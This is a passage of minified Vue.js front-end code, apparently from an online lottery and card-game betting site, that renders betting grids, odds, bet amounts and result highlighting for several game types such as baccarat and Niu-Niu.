bet-item-awardSH"},[e("span",{staticClass:"oddsSH",class:t.slmRotateFixAni?"odds":""},[t._v(t._s(t.SHgetOdd(a)))]),e("span",{staticClass:"oddsSH oddSLMFix",style:t.slmRotateFix?"opacity:1":""},[t._v(t._s(t.SHgetOdd(a)))])])]),e("span",{staticClass:"betAmount"},[t._v(t._s(t.myMoney[t.convertSH(a,o)]))])])}),0)}):t._e(),"TH"===t.ltype?t._l(s.itemArr,function(s,r){return e("div",{key:r,staticClass:"playAreaTH"},t._l(s,function(n,o){return e("div",{key:o,staticClass:"bet-item-box-Con bet-item-box-Con-TH",class:[t.thTwinkle(n)?"twinkle":"",t.thsogoTwinkle(a,n)?"sogoTwinkle":""],attrs:{id:["area"+t.convertTH(a,o)]},on:{click:function(e){t.chooseNN(r,n,t.getplayId(o,r),t.getOdd(o,r),s,t.getmaxMultiplier(o,r),t.convertTH(a,o))}}},[e("span",{staticClass:"betAmount"},[t._v(t._s(t.thBet(o,i,t.convertTH(a,o))))]),e("div",{staticClass:"bet-item-box",attrs:{id:"flowWord"}},[t.thBetLucky(o,i)?e("div",{staticClass:"star luckStar"}):t._e(),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.thTwinkle(n),expression:"!thTwinkle(i)"}],staticClass:"bet-item copy"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.thTwinkle(n),expression:"!thTwinkle(i)"}],staticClass:"bet-item gradient"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:t.thTwinkle(n),expression:"thTwinkle(i)"}],staticClass:"bet-item open bet-item-GF"},[t._v(" "+t._s(n)+" ")]),e("span",{staticClass:"bet-item-award",class:"floAward"+o},[t._v(t._s(Array.isArray(t.renderOdds[r])?t.renderOdds[r][o]:t.renderOdds[r]))])]),e("span",{staticClass:"betAmount"},[t._v(t._s(t.myMoney[t.convertTH(a,o)]))])])}),0)}):t._e(),"SLM"===t.ltype?t._l(s.itemArr,function(s,r){return e("div",{key:r,staticClass:"h-full"},t._l(s,function(n,o){return e("div",{key:o,staticClass:"bet-item-box-Con bet-item-box-ConSH",class:[t.thTwinkle(n)?"twinkle":"",t.thsogoTwinkle(a,n)?"thsogoTwinkle":"",t.forbiddenBet(n)?"pointer-events-none":""],attrs:{id:["area"+t.convertSLM(a,o)]},on:{click:function(e){t.chooseNN(r,n,"",t.SLMgetOdd(i),s,t.SLMmaxMultiplier(i),t.convertSLM(a,o))}}},[e("span",{staticClass:"betAmount"},[t._v(t._s(t.slmBet(i,n)))]),e("div",{staticClass:"bet-item-box"},[t.slmBetLucky(o,i)?e("div",{staticClass:"star luckStar"}):t._e(),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.thTwinkle(n),expression:"!thTwinkle(i)"}],staticClass:"bet-item bet-item-SLM copy"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.thTwinkle(n),expression:"!thTwinkle(i)"}],staticClass:"bet-item bet-item-SLM gradient"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:t.thTwinkle(n),expression:"thTwinkle(i)"}],staticClass:"bet-item openSLM bet-item-SLM"},[t._v(" "+t._s(n)+" ")]),e("span",{staticClass:"bet-item-award bet-item-awardSLM"},[e("span",{staticClass:"oddsSH",class:t.slmRotateFixAni?"odds":""},[t._v(t._s(t.SLMgetOdd(i)))]),e("span",{staticClass:"oddsSH oddSLMFix",style:t.slmRotateFix?"opacity:1":""},[t._v(t._s(t.SLMgetOdd(i)))])])]),e("span",{staticClass:"betAmount"},[t._v(t._s(t.myMoney[t.convertSLM(a,o)]))]),e("div",{staticClass:"hiddenCover",class:t.forbiddenBet(n)?"overlay":""})])}),0)}):t._e(),"BJL"===t.ltype?t._l(s.itemArr,function(s,r){return e("div",{key:r,staticClass:"h-full"},t._l(s,function(n,o){return e("div",{key:o,staticClass:"bet-item-box-Con",class:[t.thTwinkle(n)?"twinkle":"",t.thsogoTwinkle(a,n)?"thsogoTwinkle":""],attrs:{id:["area"+t.convertSLM(a,o)]},on:{click:function(e){t.chooseNN(r,n,t.getplayId(o,r),t.getOdd(o,r),s,t.getmaxMultiplier(o,r),t.convertSLM(a,o))}}},[e("span",{staticClass:"betAmount"},[t._v(t._s(t.bjlBet(o,i,t.convertSLM(a,o))))]),e("div",{staticClass:"bet-item-box"},[t.bjlBetLucky(o,i)?e("div",{staticClass:"star luckStar"}):t._e(),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.thTwinkle(n),expression:"!thTwinkle(i)"}],staticClass:"bet-item bet-item-BJL copy"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:!t.thTwinkle(n),expression:"!thTwinkle(i)"}],staticClass:"bet-item bet-item-BJL gradient"},[t._v(" "+t._s(n)+" ")]),e("a",{directives:[{name:"show",rawName:"v-show",value:t.thTwinkle(n),expression:"thTwinkle(i)"}],staticClass:"bet-item bet-item-BJL open"},[t._v(" "+t._s(n)+" ")]),e("span",{staticClass:"bet-item-award-BJL"},[t._v(t._s(Array.isArray(t.renderOdds[r])?t.renderOdds[r][o]:t.renderOdds[r]))])]),e("span",{staticClass:"betAmount"},[t._v(t._s(t.myMoney[t.convertSLM(a,o)]))])])}),0)}):t._e()]}}])})},g=[],C=(s(61701),function(){var t=this,e=t._self._c;return e("div",{staticClass:"NiuWrapper",class:t.wrapperClasses,attrs:{id:"NiuPlayArea"}},t._l(t.item,function(s,i,a){return e("div",{key:i,staticClass:"numberContent",class:t.numberContentClasses(a),attrs:{id:"numberContent"+a}},[e("div",{staticClass:"bet_content",class:{"pointer-events-none":!t.isbetting}},[t._t("default",null,{group:s,mode:i,groupIndex:a})],2)])}),0)}),f=[],v={name:"NiuWrapper",props:{ltype:{type:String,required:!0},item:{type:Object,required:!0},isbetting:{type:Boolean,default:!1}},computed:{wrapperClasses(){const t={GF:"flex",NN:"flex flex-col gap-1",DT:"playAreaDT",RB:"playAreaDT",SH:"playAreaSH",TH:"",SLM:"playAreaSLM",BJL:"playAreaSLM"};return t[this.ltype]||""}},methods:{numberContentClasses(t){const e=this.ltype,s={NN:"numberContentNN h-full",GF:"",DT:"numberContentLH",RB:"numberContentLH numberContentRB",SH:"numberContentLH",TH:"h-full",SLM:"numberContentSLM",BJL:"numberContentSLM"}[e];return s}}},w=v,b=(0,u.A)(w,C,f,!1,null,"422ac791",null),_=b.exports,A=s(1910),S=s(48911),k={name:"BetboxNN",components:{NiuWrapper:_},props:{item:{type:Object,required:!0},renderOdds:{type:Object,required:!0},chosen:{type:Array,required:!0}},data:function(){return{ltype:"",lcode:"",boxHeight:110,headerHeight:0,tabHeight:0,lotteryNiuHeight:0,ssBetInfoeHeight:0,subHeight:0,lucky:["豹子","顺金","金花","顺子","对子9-A"],preNumFlag:!1,forbiddenFlag:!0}},computed:{...(0,A.aH)({NiuTimeText(t){return t.lt.NiuTimeText},isCheckState(t){return["派奖中","投注中","停止下注"].includes(this.NiuTimeText)&&this.changeLuckyStar&&(t.lt.NiuTimebar<45||t.lt.showLuckyStart)},isCheckState2(){const t=this.niuResults[0];return"派奖中"===this.NiuTimeText&&(0,o.IsParmReady)(t)&&t.issueNo===this.NowIssue&&(0,o.IsParmReady)(t.winCownPoint)}}),isbetting(){return"投注中"===this.NiuTimeText},shKind(){return"shuffle"!==this.NiuTimeText&&"发牌中"!==this.NiuTimeText?"odds":""},slmRotateFixAni(){return!!("shuffle"!==this.NiuTimeText&&"发牌中"!==this.NiuTimeText&&this.timeBar>=52)},slmRotateFix(){return!!("shuffle"!==this.NiuTimeText&&"发牌中"!==this.NiuTimeText&&this.timeBar<52)},getPreNum(){return c.A.state.lt.shNumber},openIsLucky(){return!(this.niuResults.length>0)||this.niuResults[0].issueNo===this.NowIssue&&(0,o.IsParmReady)(this.niuResults[0].winCownPoint[1])},rbRefresh(){return c.A.state.lt.rbRefresh},shRefresh(){return c.A.state.lt.shRefresh},flowerFresh(){return c.A.state.lt.flowerRefresh},dtRefresh(){return c.A.state.lt.dtRefresh},thRefresh(){return c.A.state.lt.thRefresh},slmRefresh(){return c.A.state.lt.slmRefresh},bjlRefresh(){return c.A.state.lt.bjlRefresh},changeLuckyStar(){return c.A.state.lt.changeLuckyStar},isNN(){return o.isNN()},isDT(){return o.isDT()},isRB(){return o.isRB()},isSH(){return o.isSH()},isSLM(){return o.isSLM()},isIOS(){return o.isIOS()},isFlower(){return o.isFlower()},block(){return c.A.state.lt.shNumber.block},niuResults(){const t=c.A.state.lt.LotteryResults[this.lcode];return t&&t.length>0?t:[]},timeBar(){if((0,o.IsParmReady)(c.A.state.lt.NiuTimebar))return c.A.state.lt.NiuTimebar},threeRefresh(){return c.A.state.lt.threeRefresh},myMoney(){return c.A.state.lt.myMoney},tmpNN(){return c.A.state.lt.tmp[this.$route.params.type]},betChip(){return c.A.state.lt.betChip},playId(){return c.A.state.lt.playId},basket(){return c.A.state.lt.basket},NowIssue(){return c.A.state.lt.NowIssue},isPreNumberTypes(){return["TH","SH","SLM"].includes(this.ltype)}},watch:{$route(t){c.A.state.lt.changeLuckyStar=!1,this.$_setLotteryParams(),o.qSelectorAll(".starChips, .wrapFresh").forEach(t=>t.remove()),c.A.state.lt.shNumber={},this.isPreNumberTypes&&(c.A.commit("lt.getPreNumber",{}),c.A.dispatch(S.LT_GETPRENUMBER))},NowIssue(t){(0,o.IsParmReady)(c.A.state.lt.NowIssue)&&!this.preNumFlag&&(this.preNumFlag=!0,this.isPreNumberTypes&&c.A.dispatch(S.LT_GETPRENUMBER)),c.A.state.lt.showLuckyStart=!1}},created(){this.$_setLotteryParams(),this.isPreNumberTypes&&(0,o.IsParmReady)(c.A.state.lt.NowIssue)&&(c.A.commit("lt.getPreNumber",{}),c.A.dispatch(S.LT_GETPRENUMBER))},mounted(){c.A.dispatch(S.LT_GETCHARTNN)},methods:{convertSH(t,e){return 0===t?"00":1===t?"01":2===t?"10":3===t?"11":void 0},convertDT(t,e){return 0===t?"00":1===t?"10":2===t?"20":void 0},convertFlower(t,e){let s="";return 0===e&&(s="00"),1===e&&(s="01"),2===e&&(s="10"),3===e&&(s="11"),4===e&&(s="20"),5===e&&(s="21"),s},convertTH(t,e){let s="";return 0===e&&(s="00"),1===e&&(s="01"),2===e&&(s="10"),3===e&&(s="11"),s},convertSLM(t,e){let s="";return 0===t&&(s="00"),1===t&&(s="01"),2===t&&(s="10"),3===t&&(s="11"),4===t&&(s="12"),s},playerBet(t,e,s){if((0,o.IsParmReady)(this.threeRefresh.playerBet)&&(0,o.IsParmReady)(e)&&this.threeRefresh.playerBet.length>0)for(let i=0;i<this.threeRefresh.playerBet.length;i++){const s=this.threeRefresh.playerBet[i];if((0,o.IsParmReady)(s)&&(0,o.IsParmReady)(s.mode)&&s.mode===e)return s.bet[t]}},playerBetLucky(t,e){if((0,o.IsParmReady)(this.threeRefresh.luckyStarBet)&&this.threeRefresh.luckyStarBet.length>0&&(0,o.IsParmReady)(e))for(let s=0;s<this.threeRefresh.luckyStarBet.length;s++){const i=this.threeRefresh.luckyStarBet[s];if((0,o.IsParmReady)(i)&&(0,o.IsParmReady)(i.mode)&&i.mode===e){const e=i.luckyStarBet&&0!==i.luckyStarBet[t]&&this.isCheckState;return e}}},flowerBet(t,e,s){if((0,o.IsParmReady)(this.flowerFresh.playerBet)&&(0,o.IsParmReady)(e)&&this.flowerFresh.playerBet.length>0)for(let i=0;i<6;i++){const s=this.flowerFresh.playerBet[0];if((0,o.IsParmReady)(s)&&(0,o.IsParmReady)(s.mode)&&s.mode===e)return s.bet[t]}},flowerBetLucky(t,e){if((0,o.IsParmReady)(this.flowerFresh.luckyStarBet)&&(0,o.IsParmReady)(e)&&this.flowerFresh.luckyStarBet.length>0)for(let s=0;s<6;s++){const s=this.flowerFresh.luckyStarBet[0];if((0,o.IsParmReady)(s)&&(0,o.IsParmReady)(s.luckyStarBet)&&s.mode===e)return s.luckyStarBet&&0!==s.luckyStarBet[t]&&this.isCheckState}},thBet(t,e,s){if((0,o.IsParmReady)(this.thRefresh.playerBet)&&(0,o.IsParmReady)(e)&&this.thRefresh.playerBet.length>0)for(let i=0;i<4;i++){const s=this.thRefresh.playerBet[0];if((0,o.IsParmReady)(s)&&(0,o.IsParmReady)(s.mode)&&s.mode===e)return s.bet[t]}},thBetLucky(t,e){if((0,o.IsParmReady)(this.thRefresh.luckyStarBet)&&(0,o.IsParmReady)(e)&&this.thRefresh.luckyStarBet.length>0)for(let s=0;s<4;s++){const s=this.thRefresh.luckyStarBet[0];if((0,o.IsParmReady)(s)&&(0,o.IsParmReady)(s.mode)&&s.mode===e)return s.luckyStarBet&&0!==s.luckyStarBet[t]&&this.isCheckState}},dtBet(t,e,s){if((0,o.IsParmReady)(this.dtRefresh.playerBet)&&(0,o.IsParmReady)(e)&&this.dtRefresh.playerBet.length>0)for(let i=0;i<3;i++){const t=this.dtRefresh.playerBet[i];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode===e)return t.bet[0]}},dtBetLucky(t,e){if((0,o.IsParmReady)(this.dtRefresh.luckyStarBet)&&(0,o.IsParmReady)(e)&&this.dtRefresh.luckyStarBet.length>0)for(let s=0;s<3;s++){const t=this.dtRefresh.luckyStarBet[s];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode===e)return t.luckyStarBet&&0!==t.luckyStarBet[0]&&this.isCheckState}},rbBet(t,e,s){if((0,o.IsParmReady)(this.rbRefresh.playerBet)&&(0,o.IsParmReady)(e)&&this.rbRefresh.playerBet.length>0)for(let i=0;i<3;i++){const t=this.rbRefresh.playerBet[i];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode===e)return t.bet[0]}},rbBetLucky(t,e){if((0,o.IsParmReady)(this.rbRefresh.luckyStarBet)&&(0,o.IsParmReady)(e)&&this.rbRefresh.luckyStarBet.length>0)for(let s=0;s<3;s++){const t=this.rbRefresh.luckyStarBet[s];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode===e)return t.luckyStarBet&&0!==t.luckyStarBet[0]&&this.isCheckState}},shBet(t,e,s){if((0,o.IsParmReady)(this.shRefresh.playerBet)&&(0,o.IsParmReady)(e)&&this.shRefresh.playerBet.length>0)for(let i=0;i<4;i++){const t=this.shRefresh.playerBet[i];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode&&t.mode===e)return t.bet[0]}},shBetLucky(t,e){if((0,o.IsParmReady)(this.shRefresh.luckyStarBet)&&(0,o.IsParmReady)(e)&&this.shRefresh.luckyStarBet.length>0)for(let s=0;s<4;s++){const t=this.shRefresh.luckyStarBet[s];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode&&t.mode===e)return t.luckyStarBet&&0!==t.luckyStarBet[0]&&this.isCheckState}},slmBet(t,e){if((0,o.IsParmReady)(this.slmRefresh.playerBet)&&(0,o.IsParmReady)(t)&&this.slmRefresh.playerBet.length>0)if((0,o.IsParmReady)(this.block))for(let s=0;s<5;s++){const i=this.slmRefresh.playerBet[s];if((0,o.IsParmReady)(i)&&(0,o.IsParmReady)(i.mode)&&i.mode===t&&this.block.indexOf(e)<0)return i.bet[0];if(this.block.indexOf(e)>=0)return 0}else for(let s=0;s<5;s++){const e=this.slmRefresh.playerBet[s];if((0,o.IsParmReady)(e)&&(0,o.IsParmReady)(e.mode)&&e.mode===t)return e.bet[0]}},bjlBet(t,e,s){if((0,o.IsParmReady)(this.bjlRefresh.playerBet)&&(0,o.IsParmReady)(e)&&this.bjlRefresh.playerBet.length>0)for(let i=0;i<5;i++){const t=this.bjlRefresh.playerBet[i];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode===e)return t.bet[0]}},bjlBetLucky(t,e){if((0,o.IsParmReady)(this.bjlRefresh.luckyStarBet)&&(0,o.IsParmReady)(e)&&this.bjlRefresh.luckyStarBet.length>0)for(let s=0;s<5;s++){const t=this.bjlRefresh.luckyStarBet[s];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode===e)return t.luckyStarBet&&0!==t.luckyStarBet[0]&&this.isCheckState}},slmBetLucky(t,e){if((0,o.IsParmReady)(this.slmRefresh.luckyStarBet)&&(0,o.IsParmReady)(e)&&this.slmRefresh.luckyStarBet.length>0)if((0,o.IsParmReady)(this.block))for(let s=0;s<5;s++){const t=this.slmRefresh.luckyStarBet[s];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode===e&&this.block.indexOf(e)<0)return t.luckyStarBet&&0!==t.luckyStarBet[0]&&this.isCheckState;if(this.block.indexOf(e)>=0)return 0}else for(let s=0;s<5;s++){const t=this.slmRefresh.luckyStarBet[s];if((0,o.IsParmReady)(t)&&(0,o.IsParmReady)(t.mode)&&t.mode===e)return t.luckyStarBet&&0!==t.luckyStarBet[0]&&this.isCheckState}},chooseNN(t,e,s,i,a,r,n){"SLM"===this.ltype&&this.forbiddenBet(e)||this.$emit("chooseNN",t,e,s,i,a,r,n)},getplayId(t,e){return(0,o.IsParmReady)(this.playId[e])&&Array.isArray(this.playId[e])?this.playId[e][t]:""},SHgetOdd(t){return this.getPreNum.odds&&this.getPreNum.odds.odds&&this.getPreNum.issue===this.NowIssue?this.getPreNum.odds.odds[t].bonus:0},SLMgetOdd(t){if(!this.getPreNum.odds||!this.getPreNum.odds.odds)return 0;for(let e=0;e<5;e++)if(t===this.getPreNum.odds.odds[e].playCode)return this.getPreNum.odds.odds[e].bonus},getOdd(t,e){return(0,o.IsParmReady)(this.renderOdds[e])?Array.isArray(this.renderOdds[e])?this.renderOdds[e][t]:this.renderOdds[e]:""},SHmaxMultiplier(t){if(this.getPreNum.odds&&this.getPreNum.odds.odds)return this.getPreNum.odds.odds[t].maxBetMultiplier},SLMmaxMultiplier(t){if(this.getPreNum.odds&&this.getPreNum.odds.odds)for(let e=0;e<5;e++)if(t===this.getPreNum.odds.odds[e].playCode)return this.getPreNum.odds.odds[e].maxBetMultiplier},getmaxMultiplier(t,e){const s=c.A.state.lt.maxBetMultiplier;return(0,o.IsParmReady)(s[e])?Array.isArray(s[e])?s[e][t]:s[e]:""},needTwinkle(t,e){return!(!this.isCheckState2||this.niuResults[0].winCownPoint[t]!==e||o.isSogou())},flowTwinkle(t){return!(!this.isCheckState2||this.niuResults[0].winCownPoint[0]!==t||o.isSogou())},rbTwinkle(t){return!!this.isCheckState2&&!!(this.niuResults[0].winCownPoint[0]===t||(0,o.IsParmReady)(this.niuResults[0].winCownPoint[1])&&this.niuResults[0].winCownPoint[1].split(":")[0]===t)},rbSogoTwinkle(t){return!(!this.isCheckState2||!o.isSogou())&&!!(this.niuResults[0].winCownPoint[0]===t||(0,o.IsParmReady)(this.niuResults[0].winCownPoint[1])&&this.niuResults[0].winCownPoint[1].split(":")[0]===t)},rbLuckyTwinkle(t,e){return!(!this.rbTwinkle(t)||!(0,o.IsParmReady)(this.niuResults[0]))&&!(!this.openIsLucky||this.niuResults[0].winCownPoint[1].split(":")[1]!==e)},sogoTwinkle(t,e){return!(!this.isCheckState2||this.niuResults[0].winCownPoint[t]!==e||!o.isSogou())},thTwinkle(t){if(this.isCheckState2&&!o.isSogou()){const e=this.niuResults[0].winCownPoint.map(e=>e===t);return e.indexOf(!0)>-1}},thsogoTwinkle(t,e){if(this.isCheckState2&&o.isSogou()){const t=this.niuResults[0].winCownPoint.map(t=>t===e);return t.indexOf(!0)>-1}},forbiddenBet(t){if("洗牌中"!==this.NiuTimeText&&(0,o.IsParmReady)(this.block)){let e=!1;return this.block.forEach(s=>{t===s&&(e=!0)}),e}},luckyRB(t,e){if((0,o.IsParmReady)(this.renderOdds.RB001001003))return t[e]}}},T=k,B=(0,u.A)(T,y,g,!1,null,"96577476",null),L=B.exports,x=s(53805),P=function(){var t=this,e=t._self._c;return t.isCTXYNC&&0===t.luziOption.length?t._e():e("div",{staticClass:"yo-balance tab"},[e("div",{staticClass:"yo-bal-nav"},[e("ul",{staticClass:"headTab"},[t.luziOption.length>0?e("li",{class:{cur:"luzi"===t.nowType,only:t.isCTXYNC},on:{click:function(e){return t.changeNowType("luzi")}}},[t._v("路子")]):t._e(),t.isCTXYNC?t._e():e("li",{class:{only:0===t.luziOption.length,cur:"long"===t.nowType},on:{click:function(e){return t.changeNowType("long")}}},[t._v("长龙")])])]),e("div",{directives:[{name:"show",rawName:"v-show",value:"luzi"===t.nowType,expression:"(nowType === 'luzi')"}],staticClass:"contentLuzi"},[e("ul",{staticClass:"luziList"},t._l(t.luziOption,function(s,i){return e("li",{key:i,class:{cur:t.luziType===s.id},on:{click:function(e){return t.changeLuziType(s.id)}}},[t._v(t._s(s.name))])}),0),e("div",{staticClass:"luziItem"},[0!==t.luzi.length?e("div",{staticClass:"tabitem balanceFigure danshuang"},t._l(t.luzi,function(s,i){return e("ul",{key:i,staticClass:"baOne"},t._l(s,function(s,i){return e("li",{key:i,class:{bouZi:"X"===s,small:"小"===s,big:"大"===s,dan:"单"===s,shuang:"双"===s,he:"和"===s,long:"龙"===s,hu:"虎"===s,"luzi-number":null!==s}},[e("span",[t._v(t._s(s))])])}),0)}),0):t._e()])]),0!==t.changLong.length?e("div",{directives:[{name:"show",rawName:"v-show",value:"long"===t.nowType,expression:"(nowType === 'long')"}],staticClass:"contentLong baseTable"},[e("table",[e("tbody",t._l(t.changLong,function(s,i){return e("tr",[e("td",[t._v(t._s(s.title))]),e("td",[t._v(t._s(s.item))]),e("td",{staticClass:"qi"},[t._v(t._s(s.sortId)+"期")])])}),0)])]):t._e()])},N=[],I={props:["luziOption"],data(){return{nowType:0===this.luziOption.length?"long":"luzi",luziType:this.luziOption.length>0?this.luziOption[0].id:""}},computed:{luzi(){if(o.IsParmReady(c.A.state.lt.luzi[this.luziType])){const t=c.A.state.lt.luzi[this.luziType];for(let e=0;e<t.length;e++)for(let s=0;s<t[e].length;s++)if(null!==t[e][s]){const i=t[e][s].length;switch(this.luziType){case"LZBSCGYH":case"LZXYNCD1Q":case"LZXYNCD2Q":case"LZXYNCD3Q":case"LZXYNCD4Q":case"LZXYNCD5Q":case"LZXYNCD6Q":case"LZXYNCD7Q":case"LZXYNCD8Q":t[e][s]=t[e][s].slice(i-2,i).replace(/-/i,"");break;default:t[e][s]=t[e][s].slice(i-1,i);break}}return t}return{}},changLong(){if(o.IsParmReady(c.A.state.lt.changLong)){const t=c.A.state.lt.changLong,e=[];for(const s in t){const i={title:s.split("-")[0],item:s.split("-")[1],sortId:t[s]};e.push(i)}return e}return{}},groupName(){return c.A.state.lt.groupName},isCTXYNC(){return o.isCTXYNC()}},watch:{groupName(){this.nowType=0===this.luziOption.length?this.nowType="long":"luzi",this.luziType=this.luziOption.length>0?this.luziOption[0].id:""}},methods:{changeLuziType(t){this.luziType=t},changeNowType(t){this.nowType=t},getLuziItem(t){return t.split("-")[1]}}},M=I,R=(0,u.A)(M,P,N,!1,null,"2406b1c7",null),O=R.exports,H=s(1520),D=s(19559),F=s(42925),$=s(9887),G=s(14384),E=s(50857),K=s(57640),j=s(44808),W=s(33959),U=s(68300),z=s(26568),J=s(77270),X=s(14347);function Q(t,e){for(var s=[],i=0;i<t.length;i++)s.push(e[t[i]].join(" "));return s.join(",")}const q={CTSSC:H.A.ctsscPlay,CTBSC:D.A.ctbscPlay,CTK3:F.A.ctk3Play,CTXYNC:$.A.ctxyncPlay,NN:G.A.nnPlay,GF:E.A.gfPlay,DT:K.A.dtPlay,RB:j.A.rbPlay,SH:W.A.shPlay,TH:U.A.thPlay,SLM:z.A.slmPlay,BJL:J.A.bjlPlay};var Y={components:{betboxCT:p,luziAndChangLong:O,changePlayBtn:x.A,menuBtn:l.A,betboxNN:L},data:function(){return{ltCfg:{},show:"",ellipsisWidth:40,tipUnfold:!1,toggleTipFlag:!1,record:!1,timer:""}},computed:(0,A.aH)({myMoney(){return c.A.state.lt.myMoney},betChip(){return c.A.state.lt.betChip},isNiu(){return o.isNiu()},isDT(){return o.isDT()},isRB(){return o.isRB()},isCTXYNC(){return o.isCTXYNC()},isCTBSC(){return o.isCTBSC()},isCTSSC(){return o.isCTSSC()},switchRecord(){return 2===c.A.state.lt.lt_switch_record},tip(t){return t.lt.tip},tipOverLong(){return this.tip.length>this.ellipsisWidth},actualTip(){return this.tipOverLong?this.tip.slice(0,this.ellipsisWidth):this.tip},displayedTip(){return!this.tipOverLong||this.tipUnfold?this.tip:this.actualTip},isCtcp(){return o.isCtcp()},isAndrFox(){return o.isAndriodFox()},is360QrEnter(){return o.is360QrEnter()},lotteryCode(){return c.A.state.lt.lottery.lotteryCode},lotteryType(){return c.A.state.lt.lottery.lotteryType},award:function(t){return o.IsParmReady(this.mode)&&o.IsNonEmpty(this.mode)?t.lt.award[this.mode[0].mode]:""},mode:function(t){if(o.IsParmReady(t.lt.mode))return t.lt.mode},renderItem(){const t={},e=c.A.state.lt.groupName;if(this.isNiu)this.mode.forEach(e=>{if(this.$route.params.type&&e.mode&&q[this.$route.params.type]&&q[this.$route.params.type][e.mode]){const s={title:"",itemArr:{}};t[e.mode]=s,t[e.mode].title=q[this.$route.params.type][e.mode].title,t[e.mode].itemArr={[e.mode]:q[this.$route.params.type][e.mode].itemArr}}});else if("整合"===e)this.mode.forEach(e=>{const s={title:"",itemArr:{}};switch(e.mode){case"CTSSC001002001":t[e.mode]=s,t[e.mode].title="万位",t[e.mode].itemArr={[e.mode]:q.CTSSC[e.mode].itemArr,CTSSC001001001:q.CTSSC.CTSSC001001001.itemArr};break;case"CTSSC001002002":t[e.mode]=s,t[e.mode].title="仟位",t[e.mode].itemArr={[e.mode]:q.CTSSC[e.mode].itemArr,CTSSC001001002:q.CTSSC.CTSSC001001002.itemArr};break;case"CTSSC001002003":t[e.mode]=s,t[e.mode].title="佰位",t[e.mode].itemArr={[e.mode]:q.CTSSC[e.mode].itemArr,CTSSC001001003:q.CTSSC.CTSSC001001003.itemArr};break;case"CTSSC001002004":t[e.mode]=s,t[e.mode].title="拾位",t[e.mode].itemArr={[e.mode]:q.CTSSC[e.mode].itemArr,CTSSC001001004:q.CTSSC.CTSSC001001004.itemArr};break;case"CTSSC001002005":t[e.mode]=s,t[e.mode].title="个位",t[e.mode].itemArr={[e.mode]:q.CTSSC[e.mode].itemArr,CTSSC001001005:q.CTSSC.CTSSC001001005.itemArr};break;case"CTSSC001003001":t[e.mode]=s,t[e.mode].title=q[this.$route.params.type][e.mode].title,t[e.mode].itemArr={[e.mode]:q[this.$route.params.type][e.mode].itemArr};break}});else if("棋牌"===e)this.mode.forEach(e=>{const s={title:"",itemArr:{}};switch(e.mode){case"CTSSC004001001":t[e.mode]=s,t[e.mode].title="百家乐",t[e.mode].itemArr={[e.mode]:q.CTSSC[e.mode].itemArr,CTSSC004002001:q.CTSSC.CTSSC004002001.itemArr,CTSSC004003001:q.CTSSC.CTSSC004003001.itemArr};break;case"CTSSC004004001":t[e.mode]=s,t[e.mode].title="牛牛",t[e.mode].itemArr={[e.mode]:q.CTSSC[e.mode].itemArr,CTSSC004005001:q.CTSSC.CTSSC004005001.itemArr};break;case"CTSSC004006001":t[e.mode]=s,t[e.mode].title="德州扑克",t[e.mode].itemArr={[e.mode]:q[this.$route.params.type][e.mode].itemArr};break;case"CTSSC004007001":t[e.mode]=s,t[e.mode].title="三公",t[e.mode].itemArr={[e.mode]:q.CTSSC[e.mode].itemArr,CTSSC004008001:q.CTSSC.CTSSC004008001.itemArr,CTSSC004009001:q.CTSSC.CTSSC004009001.itemArr};break}});else if("冠亚军"===e)this.mode.forEach(e=>{const s={title:"",itemArr:{}};switch(e.mode){case"CTBSC003001001":t[e.mode]=s,t[e.mode].title="冠、亚和",t[e.mode].itemArr={[e.mode]:q.CTBSC[e.mode].itemArr,CTBSC003002001:q.CTBSC.CTBSC003002001.itemArr};break}});else if("连码"===e){const e=this.mode[0],s=q[this.$route.params.type][e.mode].render;for(let i=0;i<s.length;i++){const a=s[i],r={title:"",itemArr:{}};t[a]=r,t[a].title=q[this.$route.params.type][e.mode].title[i],t[a].itemArr={[e.mode]:q[this.$route.params.type][e.mode].itemArr}}}else if("三字"===e){const{playId:e}=c.A.state.lt;Object.entries(e).forEach(e=>{const s=e[0],i=q[this.$route.params.type][s];t[s]={};for(let a=0;a<e[1].length;a++){const r={title:"",itemArr:{}},n=0===a?"t3":"t6",o=i[n],l=e[1][a];t[s][l]=r,t[s][l].title=o.title,t[s][l].itemArr={[l]:o.itemArr}}})}else this.mode.forEach(e=>{const s={title:"",itemArr:{}};t[e.mode]=s,t[e.mode].title=q[this.$route.params.type][e.mode].title,t[e.mode].itemArr={[e.mode]:q[this.$route.params.type][e.mode].itemArr},this.isCTXYNC&&(t[e.mode].setting=q[this.$route.params.type][e.mode].setting)});return t},renderOdds:function(){return c.A.state.lt.award},chosen:function(){return c.A.state.lt.tmp[this.$route.params.type]},basket(){return c.A.state.lt.basket},NowIssue(){return c.A.state.lt.NowIssue},luziOption(){return c.A.state.lt.luziOption},groupName(){return c.A.state.lt.groupName},isCTK3(){return o.isCTK3()},maxBetMultiplier(){return c.A.state.lt.maxBetMultiplier},defaultNumber(){switch(this.lotteryType){case"CTK3":return 1e6;default:return 2e4}},awardShow(){return"连码"===this.groupName},isTwo(){return"二字"===this.groupName||"二字定位"===this.groupName||"三字定位"===this.groupName},isThree(){return"三字"===this.groupName},isTwoOrThree(){return!(!this.isTwo&&!this.isThree)}}),watch:{$route:function(){const t=[];this.mode.forEach(e=>{const 